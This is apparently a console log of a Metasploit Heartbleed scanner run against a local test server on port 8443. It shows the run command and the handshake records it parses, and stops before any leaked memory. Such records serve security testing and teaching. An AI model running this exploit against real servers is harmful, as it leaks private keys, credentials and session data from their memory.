 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 127.0.0.1:8443 - Leaking heartbeat response #1
[*] 127.0.0.1:8443 - Sending Client Hello...
[*] 127.0.0.1:8443 - SSL record #1:
[*] 127.0.0.1:8443 - Type: 22
[*] 127.0.0.1:8443 - Version: 0×0301
[*] 127.0.0.1:8443 - Length: 86
[*] 127.0.0.1:8443 - Handshake #1:
[*] 127.0.0.1:8443 - Length: 82
[*] 127.0.0.1:8443 - Type: Server Hello (2)
[*] 127.0.0.1:8443 - Server Hello Version: 0×0301
[*] 127.0.0.1:8443 - Server Hello random data: 6403d7a02919
069666d144d8d60740f1080eea7d917e3e9debedafe458330cb0
[*] 127.0.0.1:8443 - Server Hello Session ID length: 32
[*] 127.0.0.1:8443 - Server Hello Session ID: 8ea1bde2b5c1
39ae98f394ccf0b1947d93c26d570818ab2feda96dd318bfd18e
[*] 127.0.0.1:8443 - SSL record #2:
[*] 127.0.0.1:8443 - Type: 22
[*] 127.0.0.1:8443 - Version: 0×0301
[*] 127.0.0.1:8443 - Length: 716
[*] 127.0.0.1:8443 - Handshake #1:
[*] 127.0.0.1:8443 - Length: 712
[*] 127.0.0.1:8443 - Type: Certificate Data (11)
[*] 127.0.0.1:8443 - Certificates length: 709